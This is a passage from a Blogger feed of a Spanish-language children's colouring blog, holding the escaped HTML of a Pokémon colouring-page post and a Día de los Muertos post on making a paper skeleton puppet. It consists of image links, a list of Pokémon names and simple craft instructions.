width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh720xyLS5YMYw6udYcLn8U2lMPbuskUkdq4zQCTCGdT1w22bz6ixiPODmN9OULeudwjO0DejGQOa5C-ABi2rCd8aO-jvzuBq2_RVi8ud4Dc8-k6lLZvp2DdStsBCsAkeyVnlCGVWme6lRAC5DNPu5Ws4R1KSDt9UPY-I6SX0DtXJUV29y3ytv_-Q7y\/s2048\/pokemon_2900000008.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh720xyLS5YMYw6udYcLn8U2lMPbuskUkdq4zQCTCGdT1w22bz6ixiPODmN9OULeudwjO0DejGQOa5C-ABi2rCd8aO-jvzuBq2_RVi8ud4Dc8-k6lLZvp2DdStsBCsAkeyVnlCGVWme6lRAC5DNPu5Ws4R1KSDt9UPY-I6SX0DtXJUV29y3ytv_-Q7y\/s320\/pokemon_2900000008.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRGFv1eSDgCde9203WaATaAn2ZlwEM-YL5sHm0CBaQnQHwvEvK9FDlOJfzWM7WfFVsRnUICPBdVIn0XK5VotK0PuqAchYzS_XoTFEx7RH5s0Wo8TXTbmEjP3I3ih9rk8EGiIKtJJ9HX9tt4ewi1oHdNULH3dW_bkv0RfcysU-0MKZfEQ5BMkep745\/s2048\/pokemon_2900000009.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRGFv1eSDgCde9203WaATaAn2ZlwEM-YL5sHm0CBaQnQHwvEvK9FDlOJfzWM7WfFVsRnUICPBdVIn0XK5VotK0PuqAchYzS_XoTFEx7RH5s0Wo8TXTbmEjP3I3ih9rk8EGiIKtJJ9HX9tt4ewi1oHdNULH3dW_bkv0RfcysU-0MKZfEQ5BMkep745\/s320\/pokemon_2900000009.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuplOWole0FQzSfEPutoKJ26pyYasZuH1BDOQhgfSg1O9H-KnOTVhC9wqd83aUyD64Y79QdK01gu6Wozx3giAryEIF_Lz9wfem1OLO-qLqxZqldl4V8f4DJWaQqHJBdweYSxKGNC4weEXh3r9kQBZrUQ-vTsUNajPBhv_-H1ctKOgeRqVhf8nBTVQg\/s2048\/pokemon_2900000010.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuplOWole0FQzSfEPutoKJ26pyYasZuH1BDOQhgfSg1O9H-KnOTVhC9wqd83aUyD64Y79QdK01gu6Wozx3giAryEIF_Lz9wfem1OLO-qLqxZqldl4V8f4DJWaQqHJBdweYSxKGNC4weEXh3r9kQBZrUQ-vTsUNajPBhv_-H1ctKOgeRqVhf8nBTVQg\/s320\/pokemon_2900000010.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhixk-lqlyUC72XVABa3TB4OQBD9G98XChnNpQX0W7gNbvAFSzaGwStDZEGgHKSwy_O3CNHJdwamzC8ZT3_zY8VU62DoBMV8QUc4SA3OmVPl-VJBbqfmeaQm8JvFNBkWrIAgzxVN7QjDps\/s16000\/pokemon_2900000002.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEB28dCenUSWOAng9_fJPoTfrm8nE7F85N8fJb8yzaVXKQSwRcHGp5xfWLi5DUMkUVuRSpoIg_q45kXpNf1zttmq4L2mue2Ki_MxttZDv7-kOeIVcVNqnkylgzVDfDwf8fYjjhzsVbOZU\/s16000\/pokemon_2900000003.gif\" \/\u003E\u0026gt;\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C9_JY9KHm255MH7ag4rlCHhtUoakph4aTMmfu7oJ4EMdSy1N-JepsMApax4ySdWf3fyciZmmrWHyR2xyFswB_6e9t9k4RcXdqJiKUc6nzAIIqaxONcW4IUk_GP2phbDtetTvbubOzFI\/s16000\/pokemon_2900000004.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKf76l_VdwsSh-GC-JZ63w1yIrz_iYUf4KSzaz-Dh721cguphsQW-rVOHhVyj_e13rk9k4IsLNueSQh5_7rNapzqFIY7siqZd1hyUktdMLigpSMyb7pCjx8fBZ9p3KVsPcwPLvHx5bTT4\/s16000\/pokemon_2900000006.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZR2wzCppqfMtyB0lNGexh0LdNAXSA1kY-_48FIOHWAHLMBAfrx8Q3YOXqy11dK2c3UZoUvxNJ_XUhUPSCHEhS42Ubw3cdvzEIGMAK79T5K3UOQe9r1PlW2R22xjRcEzOyG5p3CKZGOs4\/s16000\/pokemon_2900000005.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhg6dyLjJCRqgnFXmB4enA8AfITzbIZz4d9x3KFJOGY8_bdfmWXKNtSnl3P6kI8ynZC-2pnerOOhseCeGmg7L8y72NwjLwcXvojN46kII-_hco6iFywz4tHLKBrG8N7EXbaKNHXw_eUN4\/s16000\/pokemon_2900000007.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2QOlnUzWU22i7zKV9-mm24xeeJMl5gb5U7oHlKaCJVYTQWo_tR8Mvo3CPCqSmEPdoaczKJ0NjPLCZVMx3TIJem8SJ6Q4bv4ugqNTT_kjBa1N4cijLX30jXtbrbQ0ieQdchtT3996fOQA\/s16000\/pokemon_2900000008.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLRRUDDlZR88Di9Tu4lnK8PSEZWKcKKUcXs-_Dq3vWDf5v79AfM6PKzYeyoo__Z3qqDpfFjPZkFU-8HRe59ndPe7g7T-uC3uDmpOT61PybMuhoTZoXSrDmcTJnRz58vPFNkHNoYxbt0dM\/s16000\/pokemon_2900000009.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwpvjni3De5Epc8gtTvB1X7U_DDpQnI7pBKiOEqwxg2BuksZRDuo7o1e_xSmK71Of9S7KIuot08ypxs9WRekBOZIpMokz4cuC8cnxkcIQf2pzs-ARRBuEAv2rnhyeaOgAA2zYctDaCmM4\/s16000\/pokemon_2900000010.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcPfpMxu7ARiut3HikENPmFN_BQ_JpjUFnfCgRJdlgPHOLjX480yzi2F_7mHDqFkWNoBkci0ESugOUrYU64kSjy8zg_j8kLGy12snGpmk6s5sIzPPBRRM7t5FBQqbDogwBc0LD9Nx1kRs\/s16000\/pokemon_2900000011.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivrxY6m9jXywee-psfhDOCelyuw2Hn0QIplFIKjLrbQSE_5dhPnxG75qLcD9JUPXVHFuxp6C3ihpUHUqLXKAEYjQudL9DkUb_UxUXtZbgQEADzGsnnqATUP4BoG_HlyeGRB7hkI00Mm_Q\/s16000\/pokemon_2900000012.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj1Lj0B1GdyyFW8dIhA80JvICVcvO7qx_IeTXrobuh2597DlNPfd7SxHZO_p9Hrcq-WNhsN2hD_JlfELbUsrlf7E4TGq_BC5SQX9v7PwaEc0Mh-LH2UT6EnCcSiRsIjbohqzPlMY5Cymc\/s16000\/pokemon_2900000013.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDibujo de Weavile para colorear xxxxxx\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8HsPcMTXWqR1gOLpvaV-DAqlMEqXzLc7qhjLG98-dMNNdN1P08QTz5kHam-7XHjHxC4qxsIpktc1ccEhyphenhyphenjEY3N6KSJXS6A-pxTsLSbAff7crtoSPidk_h-5OyDSjq-TpQpPqm7kBeFlI\/w496-h640\/pokemon_2900000014.gif\" width=\"496\" \/\u003E\u0026gt;\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfDmuYHwAl32BWI8tLmdWMhyuw2C5J57ohpw7OktVHkDT7rYB2GEpk9pkDRQHvRAQliiNpcS2T_32qIBvsXu_EGK6B95cG6g-wG6SHxkE7jdnxkoZoIwCLPvRijxeRuIoHPw3g0MzL2Y\/s16000\/pokemon_2900000015.gif\" \/\u003E\u0026gt;\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003Edibujos para colorear de:\u003C\/h3\u003E\u003Cdiv\u003EAzelf\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EGabite Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EMunchlax Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EStarly de Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EDialga Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EPalkia\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003ECresselia\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EDarkrai Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EUxie Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EMesprit\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPokemon Meowth, Bigotes\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESneasel para colorear\u003C\/div\u003E\u003Cdiv\u003EPokemon Chespin\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPokémon de tierra\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;descarga pokemon para colorear\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/7469511553705877989\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/7469511553705877989?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7469511553705877989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7469511553705877989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/276-pokemon-para-colorear.html","title":"276 pokemon para colorear "}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQwv0spmIxRdc-oOM2ipjVLtvh0lbVU7oTuVPiZuEJ9BzPnld44PBxTcVDFXR_nivf-C9d95Gkma-wrnwriYmqUAPY3TFFhhWHpagqP8D9qqIhhYsvVZLZyDSqTS8gcy2KSzyHIZwyfJ614vP4LBHQK2es_cgKKLjo5bcPLh-RVAlWrNGs5jIy2mrL\/s72-w496-h640-c\/pokemon_2900000272.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-8600927229871258088"},"published":{"$t":"2021-10-22T21:48:00.000+02:00"},"updated":{"$t":"2021-10-22T21:48:21.342+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de los muertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Día de los muertos esqueletos colorear, recortar, armar"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E Esqueletos para recortar, esqueletos para colorear\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003Edibujos día de los muertos colorear, recortar, armar. Descarga gratis esqueletos articulados para armar\u003Cbr \/\u003E\u003Cdiv\u003ESe dice que el 31 de octubre llegan las almas de los niños y se van al mediodía del 1 de noviembre, justo cuando llegan las almas de los adultos para disfrutar de las ofrendas puestas en su memoria y\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\n\u0026nbsp;Vamos a descargar, imprimir, recortar, armar y decorar una marioneta esqueletopara el día de los muertos\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNecesitamos este equipo:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBktR0QbHX4rGiKo50xPUxoSn8cKnLsXkmWaqwS7LuSyqHBA75yyg28iyDDmsUXzuUqGcHT-PkURcQKDdMw-OXfPmyqWrTlApsW8DTue1TEsRiRzzmSQyVbcBhycWyY6h5lewXOXBs7I\/s1600\/slinky1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"605\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBktR0QbHX4rGiKo50xPUxoSn8cKnLsXkmWaqwS7LuSyqHBA75yyg28iyDDmsUXzuUqGcHT-PkURcQKDdMw-OXfPmyqWrTlApsW8DTue1TEsRiRzzmSQyVbcBhycWyY6h5lewXOXBs7I\/s640\/slinky1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan class=\"notranslate\"\u003EMateriales para hacer el esqueleto articulado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003Ecartulina de buena calidad, sujetadores de latón, limpiapipas, \nperforadora, pegamento\u0026nbsp; ojos saltones, piedras preciosas de broma,\u0026nbsp; rotuladores\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GZqwdFyuqjaRhbFqj9k-ATqDaGyKTdd1VHsx_FEthCqeIiLFUOl3vNwNFlzB0sgdd8KF8_2iH96IVBobIZyoiqTVpXbSL0hNwEpRdHJqpUVZpwN-1PNeTgc3eSdmbiUqHuAIDmjJFcU\/s1600\/esqueleto+articulado+manualidades+%25283%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"426\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GZqwdFyuqjaRhbFqj9k-ATqDaGyKTdd1VHsx_FEthCqeIiLFUOl3vNwNFlzB0sgdd8KF8_2iH96IVBobIZyoiqTVpXbSL0hNwEpRdHJqpUVZpwN-1PNeTgc3eSdmbiUqHuAIDmjJFcU\/s320\/esqueleto+articulado+manualidades+%25283%2529.jpg\" width=\"454\" \/\u003E\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cspan class=\"notranslate\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u0026nbsp;\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan class=\"notranslate\"\u003EDecorar esqueleto, las calaveras de azúcar\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhASw9MI6QNFaJNi0da2TsZdr51U_JwP1H_jJIesZUikLxhTBisQVedCYti7FmSUyJ0Y_L6NsHtkxGhiV2hoAau_VhuM9J6ugc1SHc4NalCN5wvf8nxY_HnHZhfnRUk0WNG9pjCkA0IHsw\/s1600\/esqueleto+articulado+manualidades+%25281%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"487\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhASw9MI6QNFaJNi0da2TsZdr51U_JwP1H_jJIesZUikLxhTBisQVedCYti7FmSUyJ0Y_L6NsHtkxGhiV2hoAau_VhuM9J6ugc1SHc4NalCN5wvf8nxY_HnHZhfnRUk0WNG9pjCkA0IHsw\/s320\/esqueleto+articulado+manualidades+%25281%2529.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh-DzrFKLaCQDS_qcLPyM0aHPJ3N_8Ekb-dMmBHlEgADEb2Y2KSDBy7RYHen73_BOVnJUeqfFct98B_8NGrlzPsKSWqTiX6OujWz6lJPBAX-34IMc2lpou1LVe3LO_9up8PBftnTknwg\/s1600\/esqueleto+articulado+manualidades+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"448\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh-DzrFKLaCQDS_qcLPyM0aHPJ3N_8Ekb-dMmBHlEgADEb2Y2KSDBy7RYHen73_BOVnJUeqfFct98B_8NGrlzPsKSWqTiX6OujWz6lJPBAX-34IMc2lpou1LVe3LO_9up8PBftnTknwg\/s640\/esqueleto+articulado+manualidades+%25282%2529.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"notranslate\"\u003EDespués de que todo se haya secado, haz todos los agujeros\u0026nbsp; \u003C\/span\u003E\u003Cspan class=\"notranslate\"\u003Een los puntos designados en la plantilla y pon las clavijas en cada aguero. ¡El esqueleto está listo para bailar!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cb\u003EDescarga esta plantilla\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnR9EcvHdy9H8nGV4jS2o1xkrWwU6md6xhbjBh4N2y1vguFm44Nt_BaRojCLVpbqSApn6NwYhyHt1NQbdi_Q0NDa4YR5vdUmwEshL_uE84YM6RjyzsXn-slNcotmWRDsevXuD1ol89uks\/s1600\/esqueleto+articulado+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1191\" data-original-width=\"733\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnR9EcvHdy9H8nGV4jS2o1xkrWwU6md6xhbjBh4N2y1vguFm44Nt_BaRojCLVpbqSApn6NwYhyHt1NQbdi_Q0NDa4YR5vdUmwEshL_uE84YM6RjyzsXn-slNcotmWRDsevXuD1ol89uks\/s320\/esqueleto+articulado+1.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EEsqueletos humanos para el día de los muertos\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwZ9OD7bY1jvyxSLqjSUFADKgMfogZqM_OL1A1aSmksAO3y8ZmE05S2npwIuct35Ll86KLssKXzTMWGprSM7xQXBJMEE-FXUT0qW4N_0Z6WsZ4oZOVC-O1BI80bkblD4zeI4NJvWNc-V0\/s1600\/esqueleto+humano.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"esqueletos colorear, recortar, armar\" border=\"0\" data-original-height=\"1085\" data-original-width=\"789\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwZ9OD7bY1jvyxSLqjSUFADKgMfogZqM_OL1A1aSmksAO3y8ZmE05S2npwIuct35Ll86KLssKXzTMWGprSM7xQXBJMEE-FXUT0qW4N_0Z6WsZ4oZOVC-O1BI80bkblD4zeI4NJvWNc-V0\/s320\/esqueleto+humano.png\" title=\"esqueletos colorear, recortar, armar\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0GbXVT-9Hv57wU2xTCe9y0Y8P17HX9Lqe9U-jp6vdU7Vt11QNHwMw7Nfq5fnmz3jPZFRmd4W0K0AIA_STDbCf3XWPW_IK-n1k4iY-G6_oKFlrIrmy3u1QXrL23UptK7N7J9htYpd7SWs\/s1600\/esqueleto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"esqueletos colorear, recortar, armar\" border=\"0\" data-original-height=\"800\" data-original-width=\"470\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0GbXVT-9Hv57wU2xTCe9y0Y8P17HX9Lqe9U-jp6vdU7Vt11QNHwMw7Nfq5fnmz3jPZFRmd4W0K0AIA_STDbCf3XWPW_IK-n1k4iY-G6_oKFlrIrmy3u1QXrL23UptK7N7J9htYpd7SWs\/s320\/esqueleto.jpg\" title=\"esqueletos colorear, recortar, armar\" width=\"188\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhedkgo2DIQL3NhTPS1zMglVh3wCg_CbCfQREfh0S997WdGJZI7Y3p11LdluwKR6_eNoTthDjjMJP9uVvmEeUcxF2OsLbWuHb0sHrZivGFrXxwTuxLOeJsaNGVHuTlnvF_iOrjCoI1X8yI\/s1600-h\/america005gl9%5B7%5D.jpg\"\u003E\u003Cimg alt=\"america005gl9\" border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc_vpsPKWCJlEQEB3iRc2Stuf104oLHgY0gRTo6f3s8axNtHucmBW3ojH2xvIHY2xHoFxcFlJo0LXiGGQArPWuapAuQ6YB-3DYz1IbYiveEZ6bPltoKonz4bo4_Ai0bWtfqCOPn1EkosI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"america005gl9\" width=\"220\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSZKJQ2k9t4DhM8Ef7Jx1oKPSJTHmR7xDeAWzl9jiCt8xNZWf9dg8nllaXRTCu5SzphxqdITRLGRU_DMEzCoMnbl3TI5ZNOKluSRLuaTI-Nb1YRSyWF83mDHB1-V3Y8svCYdBMMZpiniU\/s1600-h\/decoration-squelette-2-75264%5B2%5D.jpg\"\u003E\u003Cimg alt=\"decoration-squelette-2-75264\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiayarwuvBg7Wk3XtMlq0_j8Buhutf9jkaFvxxDwGR1M_49jnTiV9lhMVQBGrYU94XSbnHMdxjgY8ofPirz21IXAE-8lpHZ5xe7TMSLhKLgGErbHg-_T-DFjlFtu8GdTw8m2Qffrb4DK4\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"decoration-squelette-2-75264\" width=\"158\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDALQOPq2lcpcpROf8XiFm4w79F4O8I1obA5HoF8fCpWIY9nKMMt6q_WhqnbL8cawEoeZv4xvWiU-zflbGO11_gpxy8vYBQAnL0oXARm46K1wHE6NXmGu9hMLht8LQFNNPd4Vnn6D8XNQ\/s1600-h\/decoration-squelette-1-30633%5B2%5D.jpg\"\u003E\u003Cimg alt=\"decoration-squelette-1-30633\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzqvNW3CmhZKc5gm2g7AUntshCcr4WPzNWooX0g3kOIMK0BwQW2mtanuJNAJ5Jla4-XFIR0uy9HY8a_7DZN7ieR77kS8HrizDzHwaI1fJFM5M61c-yph7VW-rDwAF_SC8qBD_YlFxMhw\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" 